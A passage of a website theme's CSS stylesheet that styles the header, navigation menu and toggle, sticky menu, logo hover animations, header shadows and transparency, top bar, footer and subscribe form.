.site-header .social-container .button + * { 
margin-left: 12px; 
}   .menu-toggle {
cursor: pointer; color: inherit; display: block; width: 52px; height: 50px; margin-left:-16px; position: relative; user-select: none;
}
.menu-toggle:hover {
color: inherit;
}
.menu-toggle .lines,
.menu-toggle .lines:before, 
.menu-toggle .lines:after {
display: inline-block; width: 16px; height: 2px; background: currentColor; transition: background 0.6s, transform 0.6s; position: absolute; top: 47%; left: 16px;
}
.menu-toggle .lines:before, 
.menu-toggle .lines:after {
left: 0; content: ''; transform-origin: 0.28571rem center;
}
.menu-toggle .lines:before {
top: 6px;
}
.menu-toggle .lines:after {
top: -6px;
}
.menu-toggle.close {
transform: scale3d(0.8, 0.8, 0.8);
}
.is-menu-toggled-on .menu-toggle .lines {
background: transparent !important;
}
.is-menu-toggled-on .menu-toggle .lines:before, 
.is-menu-toggled-on .menu-toggle .lines:after {
transform-origin: 50% 50%; top: 0;
}
.is-menu-toggled-on .menu-toggle .lines:before {
transform: rotate3d(0, 0, 1, 45deg);
}
.is-menu-toggled-on .menu-toggle .lines:after {
transform: rotate3d(0, 0, 1, -45deg);
}   .is-menu-sticky .clone {
position: fixed; width: 100%; z-index: 1100; top: 0; left: auto; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: transform .3s, height .3s, background .4s, opacity .3s;
}
.is-menu-sticky .clone.is-visible {
display: block;
}  .is-menu-sticky.menu-invisible .clone:not(.is-active) { transform: translate(0, -120%); 
transform: translate(0, calc(-100% - 40px)); opacity: 0; 
} .is-menu-sticky.menu-detached .clone {
display: block;
} @media screen and (min-width: 601px) {
.is-menu-sticky .admin-bar .clone.is-visible,
.is-menu-sticky.menu-detached .admin-bar .clone {
top: 46px; 
}
}
@media screen and (min-width: 783px) {
.is-menu-sticky .admin-bar .clone.is-visible,
.is-menu-sticky.menu-detached .admin-bar .clone {
top: 32px; 
}
}   .is-menu-bar .site-navigation.clone .menu-wrap {
margin-top: 0;
}  .shopping-cart {
display: flex; align-items: center; justify-content: center; width: 52px; line-height: 100%; height: 52px; font-size: 20px; position: absolute; top: 0; right: -7px; text-align: center; color: inherit; opacity: .8;
}
.shopping-cart:hover {
color: inherit; opacity: 1;
}
.shopping-cart:before {
content: '\e8c0';
}
.shopping-cart > span {
position: relative; margin: -18px 0 0 -8px; width: 16px; line-height: 16px; font-size: 10px; text-align: center; border-radius: 50%; font-family: Helvetica, Arial, sans-serif;
}   .site-navigation {
position: relative; z-index: 750;
}
.site-header .menu-wrap { 
position: relative; background-color: #fff;
}
.is-header-row .menu-wrap,
.is-header-small .menu-wrap {
background: none !important;
}
.is-menu-dark .menu-wrap { 
background: #090909;
}
.site-navigation .layout-medium { 
position: relative;
}
.nav-menu { 
display: block; text-align: center; font-size: 18px;
}
.nav-menu ul { 
display: block; list-style:none; padding:0; margin:0; font-size: 1em; line-height: 1.5; letter-spacing: 1px;
}
.nav-menu ul li { 
position:relative; display:block; padding: 0; margin:0; cursor: default; 
}
html:not(.is-header-small) .nav-menu > ul > li {
transition: line-height 0.5s;
}
.nav-menu ul li a { 
display: inline-block; padding: 8px 12px; color: inherit;
}
.nav-menu .link-text { 
transition: color 0.4s, background-color 0.4s, opacity 0.4s; 
} .is-menu-uppercase .nav-menu {
text-transform: uppercase;
}   .nav-menu ul ul {
font-size: 80%;
} .submenu-toggle {
display: inline-block; width: 1em; height: 1em; line-height: 1em; margin-left: .34em; text-align: center; color: inherit; cursor: pointer; 
}
.submenu-toggle:before {
content: '\e80b'; font-size: 1em;
}
.submenu-toggle:hover {
border-color: rgba(0, 0, 0, 1)
}
.nav-menu .active > a > .submenu-toggle {
border-color: rgba(0, 0, 0, 1)
}
.is-header-dark:not(.is-menu-bar) .nav-menu .active > a > .submenu-toggle,
.is-menu-dark.is-menu-bar .nav-menu .active > a > .submenu-toggle {
border-color: rgba(255, 255, 255, 1)
}
.nav-menu .active > a > .submenu-toggle:before {
content: '\e86f'; 
}    @media screen and (max-width: 991px) { .site-header {
max-height: 50vh; transition: max-height 0.3s;
} html.is-menu-toggled-on.menu-detached,
html.is-menu-toggled-on.is-sticky-menu-visible {
overflow: hidden;
} .site-navigation.is-active + .clone {
display: none;
}
.is-menu-toggled-on .clone {
height: 100vh; max-height: 100vh; overflow: auto; overflow-x: hidden;
}
.is-menu-toggled-on .menu-wrap {
padding-bottom: 60px;
}
.nav-menu { 
display: none; padding: 2em 0; text-align: left;
}
.nav-menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.is-menu-dark .nav-menu ul li:not(:last-child),
.is-header-dark:not(.is-menu-bar) .nav-menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(255, 255, 255, 0.14);
}		
.nav-menu ul ul {
margin-bottom: 6px; padding: 10px 0 10px 16px; margin-bottom: 0; display: none;
}
.nav-menu ul li a {
padding: 18px 0; display: block;
}
.nav-menu > ul > li > a {
padding: 18px 0; 
}
.nav-menu li.active > ul {
display: block;
}
.nav-menu li.active > a,
.nav-menu ul ul li:last-child a {
border: 0;
} .nav-menu .submenu-toggle {
float: right; width: 40px; height: 40px; line-height: 32px; border: 1px solid rgba(0, 0, 0, 0.08); margin-top: -6px; border-radius: 50%; position: relative; z-index: 1; transition: all .8s;
}
.nav-menu .link-text .submenu-toggle {
display: none;
}
.nav-menu .submenu-toggle:before {
font-size: 12px; width: 9px; line-height: 3.46;
}
.nav-menu li li .submenu-toggle {
width: 34px; height: 34px; line-height: 30px; margin-right: 4px;
}
.nav-menu li li .submenu-toggle:before {
font-size: 10px;
} .is-header-small.is-header-logo-center .site-navigation .menu-logo {
display: none;
} .is-header-small .site-navigation .social-container { 
display: none; position: static; padding: 20px 0 32px 0; text-align: center;
} .is-menu-toggled-on .site-header.is-active .nav-menu,
.is-menu-toggled-on .site-header.is-active .search-container,
.is-menu-toggled-on .site-header.is-active .site-navigation .social-container { 
display: block;
}  .is-menu-dark .nav-menu ul li a:not(:hover),
.is-header-dark:not(.is-menu-bar) .nav-menu ul li a:not(:hover) {
color: rgba(255,255,255, 0.9);
} .is-header-vertical .site-header .social-container .widget {
display: none;
}
}    .is-header-row.is-menu-full .header-wrap-inner,
.is-header-small.is-menu-full .header-wrap-inner {
max-width: 100%;
}
@media screen and (max-width: 991px) {	
.is-header-row .header-wrap-inner {
width: 100%;
}
}   .is-header-small .site-title {
line-height: 50px;
}
.is-header-small .site-branding {
position: absolute; z-index: 900; top: 0; left: 32px; width: auto; max-width: 316px; padding: 0; text-align: left; display: flex; align-items: flex-start;
}
.is-header-small .site-navigation .layout-medium {
position: static; width: 100%; max-width: 100%;
}   .is-header-sticky-always-full .site-header.clone .header-wrap,
.is-header-sticky-always-full.is-menu-bar .site-header.clone .menu-wrap,
.is-header-sticky-always-full .site-header.clone,
.is-header-sticky-always-full.is-menu-bar .site-navigation.clone .menu-wrap,
.is-header-sticky-always-full.is-menu-bar .site-header.clone .site-navigation,
.is-header-sticky-always-full.is-menu-bar .site-navigation.clone,
.is-header-sticky-always-full.is-body-boxed .site-header.clone {
width: 100%; max-width: 100%; left: 0;
}    .is-logo-hover-shine .site-title a {
position: relative; overflow: hidden;
}
.is-logo-hover-shine .site-title a::before {
position: absolute; top: 0; left: -100%; z-index: 2; display: block; content: ''; width: 50%; height: 100%; background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); transform: skewX(-25deg);
}
.is-logo-hover-shine .site-title a:hover::before {
animation: shine 1.0s;
}
@keyframes shine {
100% {
left: 125%;
}
} .is-logo-hover-zoom .site-title a {
transition: transform .3s;
}
.is-logo-hover-zoom .site-title a:hover {
transform: scale(1.06);
} .is-logo-hover-zoom-rotate .site-title a {
transition: transform .3s; 
}
.is-logo-hover-zoom-rotate .site-title a:hover {
transform: rotate(-6deg) scale(1.1);
} .is-logo-hover-drop-shadow .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); position: relative; transition-duration: 0.3s; transition-property: transform;
}
.is-logo-hover-drop-shadow .site-title a:before {
pointer-events: none; position: absolute; z-index: -1; content: ''; top: 100%; left: 5%; height: 10px; width: 90%; opacity: 0; background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%); background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%); transition-duration: 0.3s; transition-property: transform, opacity;
}
.is-logo-hover-drop-shadow .site-title a:hover {
transform: translateY(-5px);
}
.is-logo-hover-drop-shadow .site-title a:hover:before {
opacity: 1; transform: translateY(5px);
} .is-logo-hover-skew .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); transition-duration: 0.3s;transition-property: transform; transform-origin: 0 100%;
}
.is-logo-hover-skew .site-title a:hover {
transform: skew(-10deg);
} .is-logo-hover-wobble .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); transform-origin: 100% 0;
}
.is-logo-hover-wobble .site-title a:hover {
animation-name: wobble; animation-duration: 1s; animation-timing-function: ease-in-out; animation-iteration-count: 1;
}
@keyframes wobble {
16.65% { transform: skew(-12deg); }
33.3% { transform: skew(10deg); }
49.95% { transform: skew(-6deg); }
66.6% { transform: skew(4deg); }
83.25% { transform: skew(-2deg); }
100% { transform: skew(0); }
}    .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) {
margin-bottom: -48px;
}
.is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap {
width: 90%;
}     .is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -68px; padding-top: 0 !important;
}
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -128px;
} .is-header-float.is-menu-bar:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -249px; padding-top: 0 !important;
} .is-header-float.is-header-row:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -152px; padding-top: 0 !important;
} .is-header-float.is-menu-toggled-on .top-content,
.is-header-float.is-menu-toggled-on .site-header + .site-main,
.is-header-float.is-menu-toggled-on .site-header ~ .elementor,
.is-header-float.is-menu-toggled-on .top-content-single  {
margin-top: 0 !important;
} .is-MS.is-header-float .top-content,
.is-MS.is-header-float .site-header + .site-main,
.is-MS.is-header-float .site-header ~ .elementor,
.is-MS.is-header-float .top-content .top-content-single {
display: inline-block; width: 100%;
} .is-header-float:not(.is-menu-toggled-on) .top-content .featured-area,
.is-menu-bottom-overflow:not(.is-menu-toggled-on) .top-content .featured-area {
margin-top: 0 !important;
}
.is-header-float .top-content .block:first-child,
.is-menu-bottom-overflow .top-content .block:first-child {
padding-top: 0;
} .is-header-float.is-header-float-margin .site-header:not(.clone) {
margin-top: 50px;
}   @media screen and (max-width: 1200px) {
.is-header-float-box-menu.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) { max-width: 90%;
}
}   .is-header-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-light:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap {
transition: none; background: none;
}    .is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before {
opacity: 0.6; 
}   .site-branding-center .logo-negative, .is-header-transparent:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative), .is-header-transparent-light.is-header-dark:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative), .is-header-float-box-menu.is-menu-bar:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative) { 
display: none; 
} .is-header-transparent:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative, .is-header-transparent-light.is-header-dark:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative, .is-header-float-box-menu.is-menu-bar:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative {
display: inline-block;
}     .is-menu-dark.is-menu-bar .site-navigation, .is-header-dark:not(.is-menu-bar):not(.is-header-transparent-light) .site-header,
.is-header-dark.is-header-transparent-light:not(.is-menu-bar) .site-header.clone, .is-header-dark.is-menu-bar .site-header .site-branding, .is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone), .is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone), .is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone), .is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding {
color: #fff;
} .is-menu-dark .shopping-cart > span,
.is-header-dark:not(.is-menu-bar) .shopping-cart > span,
.is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .shopping-cart > span,
.is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span {
background: rgba(255, 255, 255, 0.4);
} .is-menu-dark .submenu-toggle,
.is-header-dark:not(.is-menu-bar) .submenu-toggle,
.is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .submenu-toggle,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-navigation:not(.clone) .submenu-toggle,
.is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .submenu-toggle {
border-color: rgba(255, 255, 255, 0.2);
}     .is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone)  {
color: inherit;
} .shopping-cart > span,
.is-header-transparent-light.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .shopping-cart > span,
.is-header-transparent-light.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span {
color: #fff; background: rgba(0, 0, 0, 0.9);
}     .is-header-bg-blur-slightly .site-header:not(.clone) { 
backdrop-filter: blur(6px);
} 
.is-header-bg-blur-medium .site-header:not(.clone) {
backdrop-filter: blur(10px);
} 
.is-header-bg-blur-more .site-header:not(.clone) {
backdrop-filter: blur(16px);
} 
.is-header-bg-blur-intense .site-header:not(.clone) {
backdrop-filter: blur(26px);
} .is-header-bg-blur-slightly.is-header-smaller .site-header,
.is-header-bg-blur-medium .site-header,
.is-header-bg-blur-more .site-header,
.is-header-bg-blur-intense .site-header {
backdrop-filter: none;
}    .is-header-shadow-soft:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 6px 15px 0 rgba(17,17,17,0.12); 
} .is-header-shadow-soft-short:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-short.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-short.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-short:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-short.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-short.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 3px 10px 0 rgba(17,17,17,0.12); 
} .is-header-shadow-soft-shorter:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-shorter.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-shorter.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-shorter:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-shorter.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-shorter.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
} .is-header-shadow-soft-long:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-long.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-long.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-long:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-long.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-long.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
} .is-header-shadow-offset:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-offset.is-menu-bar .site-header .site-branding,
.is-menu-shadow-offset.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 0 28px 16px -18px rgba(17,17,17,0.62); 
} .is-header-shadow-sides:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-sides.is-menu-bar .site-header .site-branding,
.is-menu-shadow-sides.is-menu-bar .site-navigation .menu-wrap {
box-shadow: -10px 0px 9px -7px rgba(0, 0, 0, 0.7), 10px 0px 9px -7px rgba(0, 0, 0, 0.7), 5px 5px 15px 5px rgba(0,0,0,0);
} .is-header-shadow-inset:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-inset.is-menu-bar .site-header .site-branding,
.is-menu-shadow-inset.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.43), inset 0 0 6px 3px rgba(0, 0, 0, 0.27);
} .is-header-shadow-layers:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-layers.is-menu-bar .site-header .site-branding,
.is-menu-shadow-layers.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 6px 6px rgba(256, 256, 256, 0.5),
12px 12px rgba(256, 256, 256, 0.3),
18px 18px rgba(256, 256, 256, 0.1);
} .is-header-transparent .site-header:not(.clone) .header-wrap,
.is-header-transparent .site-header:not(.clone) .site-branding,
.is-header-transparent .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap {
box-shadow: none !important;
}    .header-wrap:after,
.is-menu-bar .menu-wrap:after {
content: ""; position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; opacity: 1; z-index: -1; background: currentColor;
} .is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:after {
display: none;
} .is-header-transparent .site-header:not(.clone) .header-wrap:after,
.is-header-transparent-light .site-header:not(.clone) .header-wrap:after,
.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap:after,
.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap:after {
display: none;
}
.is-header-transparent .site-header:not(.clone) .header-wrap,
.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-float-box-menu .site-header:not(.clone) .header-wrap {
margin-top: 0;
}   .is-header-transparent-border-bottom.is-header-transparent:not(.is-menu-bar) .site-header:not(.clone) .header-wrap,
.is-header-transparent-border-bottom.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-bottom.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-transparent-border-bottom.is-header-transparent-light:not(.is-menu-bar) .site-header:not(.clone) .header-wrap,
.is-header-transparent-border-bottom.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-bottom.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
} .is-header-border-fixed.is-header-transparent:not(.is-menu-bar) .site-header:not(.clone) .header-wrap-inner,
.is-header-border-fixed.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap .layout-medium,
.is-header-border-fixed.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-branding-wrap {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-border-fixed.is-header-transparent-light:not(.is-menu-bar) .site-header:not(.clone) .header-wrap-inner,
.is-header-border-fixed.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap .layout-medium,
.is-header-border-fixed.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-branding-wrap {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
} .is-header-transparent-border-all.is-header-transparent .site-header:not(.clone) .header-wrap {
border: 1px solid rgba(255, 255, 255, 0.25);
}
.is-header-transparent-border-all.is-header-transparent.is-menu-top .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-all.is-header-transparent.is-menu-bottom .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-transparent-border-all.is-header-transparent-light .site-header:not(.clone) .header-wrap {
border: 1px solid rgba(0, 0, 0, 0.12);
}
.is-header-transparent-border-all.is-header-transparent-light.is-menu-top .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-all.is-header-transparent-light.is-menu-bottom .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}   .site-header.clone .header-wrap,
.site-header.clone .header-wrap:after,
.site-header.clone .header-wrap:before,
.is-menu-bar .site-navigation.clone .menu-wrap,
.is-menu-bar .site-navigation.clone .menu-wrap:after { border-top-left-radius: 0px; border-top-right-radius: 0px; }    .top-bar {
position: relative; z-index: 1010; margin: 0 auto; font-size: 11px; color: #fff; padding: 0; font-weight: 400; line-height: 35px;
}
.top-bar,
.top-bar select option {
background: #171717;
}
.top-bar .top-bar-wrap {
display: flex; flex-direction: row; flex-wrap: wrap; margin: 0 auto; align-items: center; justify-content: center;
}
.top-bar-wrap > div {
display: flex; flex-direction: row; flex-basis: 100%; justify-content: space-between;
}
.top-bar .top-bar-right {
flex-direction: row-reverse; border-top: 1px solid rgba(255, 255, 255, 0.15); 
} .top-bar a {
color: inherit;
}
.top-bar .textwidget a:hover {
text-decoration: underline;
}		
.top-bar * {
margin-top: 0; margin-bottom: 0;
}	
.top-bar .top-bar-left > * + * {
margin-left: 20px;
}	
.top-bar .top-bar-right > * + * {
margin-right: 16px;
} .top-bar ul {
margin: 0; padding: 0;
}
.top-bar ul li {
display: inline-block; line-height: 1.2;
}
.top-bar ul li + li {
margin-left: 6px; padding-left: 8px; border-left: 1px solid rgba(255, 255, 255, 0.2); 
}
.top-bar ul li a {
color: inherit; opacity: .7;
}
.top-bar ul li a:hover {
opacity: 1;
} .top-bar .social-link {
margin: 0; font-size: 13px; width: 18px; line-height: 30px; border: 0; background: none; color: inherit; opacity: .7;
}
.top-bar .social-link + .social-link {
margin-inline-end: 10px;
}
.top-bar .social-link:hover { 
opacity: 1; color: inherit; background: none;
} .top-bar ul .current-lang a {
opacity: 1;
} .top-bar select {
max-width: none; padding: 0px 5px; line-height: 1.3; font-size: inherit; font-family: inherit; letter-spacing: inherit; text-transform: inherit; color: inherit; width: auto; padding-right: 18px; background-size: 13px 13px; background-position: right 3px center; border-width: 0px; opacity: .7; border-left: 1px solid rgba(255, 255, 255, 0.2); padding-left: 10px; border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.top-bar select:focus {
opacity: 1;
}
html:not(.is-top-bar-light):not(.is-top-bar-transparent):not(.is-header-transparent-light) .top-bar select,
html.is-top-bar-transparent:not(.is-header-transparent-light) .top-bar select,
html.is-header-transparent-light:not(.is-top-bar-transparent) .top-bar select {
background-image: url([data-uri]);
}
.top-bar select option {
color: inherit; letter-spacing: inherit;
} .is-top-bar-uppercase .top-bar {
text-transform: uppercase; letter-spacing: 1px;
} .is-top-bar-content-full .top-bar-wrap {
max-width: 98%;
} .is-top-bar-light .top-bar,
.is-header-transparent-light.is-top-bar-transparent .top-bar {
color: inherit;
}
.is-top-bar-light .top-bar ul li + li,
.is-header-transparent-light.is-top-bar-transparent .top-bar ul li + li {
border-color: rgba(0, 0, 0, 0.1);
}
.is-top-bar-light  .top-bar select,
.is-header-transparent-light.is-top-bar-transparent .top-bar select {
border-color: rgba(0, 0, 0, 0.1);
} @media screen and (max-width: 991px) {
.is-top-bar-mobile-hidden .top-bar,
.is-top-bar-mobile-left-visible .top-bar-right,
.is-top-bar-mobile-right-visible .top-bar-left {
display: none;
}	
}  .is-top-bar-transparent .top-bar {
background: none; border-bottom: 1px solid rgba(255, 255, 255, 0.24);
} .is-top-bar-transparent.is-header-transparent-light .top-bar {
background: none; border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.is-top-bar-transparent.is-header-transparent-light .top-bar select option {
background: #fff;
}
.is-top-bar-transparent .top-bar select,
.is-top-bar-transparent .top-bar .social-link,
.is-top-bar-transparent .top-bar ul li a {
opacity: .9;
} .is-top-bar-shadow .top-bar {
box-shadow: 0 1px 5px rgba(0, 0, 0, 0.10);
} .is-top-bar-shadow-inset .top-bar {
box-shadow: 0 -2px 5px inset rgba(0, 0, 0, 0.10);
} .is-top-bar-border-bottom .top-bar {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
} .is-top-bar-border-bottom-bold .top-bar {
border-bottom: 3px solid #171717;
}    .site-footer {
position: relative; clear: both; width: 100%; font-size: 13px;
}  .site-footer:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 1; pointer-events: none;
} .is-footer-border-top .site-footer:before {
border-top: 1px solid;
} .is-footer-border-all .site-footer:before {
border: 1px solid;
} .is-footer-border-light .site-footer:before {
opacity: 0.08;
} .is-footer-border-bold .site-footer:before {
border-width: 4px;
}    .site-footer .site-info {
position: relative;	padding: 18px; text-align: center; font-size: 11px; letter-spacing: 1px;
} .is-copyright-uppercase .site-footer .site-info {
text-transform: uppercase;
}
.site-info .textwidget {
font-size: 1em;
}
.site-info .textwidget p:only-child,
.site-info p:last-child {
margin: 0;
}
.site-info i {
color: rgba(220,214,133,1);
} .site-info ul li {
display: inline-block; margin: 0 8px 6px 8px;
}
.site-info ul li a:not(:hover) {
color: inherit;
}  .is-copyright-border-top .site-info:before {
content: ""; position: absolute; top: 0; left: 0; width: 100%; background: currentColor; height: 1px;
} .is-copyright-border-light .site-info:before {
opacity: 0.08;
} .is-copyright-border-bold .site-info:before {
height: 3px;
}    .footer-subscribe { 
position: relative; overflow: hidden; text-align: center; background: #fafafa;
}
.footer-subscribe .layout-medium {
padding: 2.4em 0;
}
.is-footer-subscribe-dark .footer-subscribe { 
color: #fff; background: #222;
}
.footer-subscribe h3 {
font-size: 2em; font-weight: 700; margin-bottom: .4em;
}
.is-footer-subscribe-dark .footer-subscribe h3 { 
color: inherit;
}
.footer-subscribe h3:after {
position: absolute; bottom: -132px; right: 50%; margin-right: -130px; font-family: fontello; content: '\e868'; font-weight: 400; vertical-align: text-top; display: inline-block; margin-left: 12px; font-size: 238px; color: rgba(0, 0, 0, 0.04); z-index: 0;
}
.is-footer-subscribe-dark .footer-subscribe h3:after {
color: rgba(255, 255, 255, 0.07);
}
.footer-subscribe form p {
margin: 10px 0 0;
}
.footer-subscribe label.error {
left: 50%; transform: translateX(-50%); top: 24px !important;
}
.footer-subscribe label:not(.error) {
font-family: inherit; text-transform: none; letter-spacing: 0; font-size: .9rem; color: rgba(0, 0, 0, 0.7);
}
.is-footer-subscribe-dark .footer-subscribe label:not(.error) {
color: rgba(255, 255, 255, 0.7);
}
.footer-subscribe input[type="email"] {
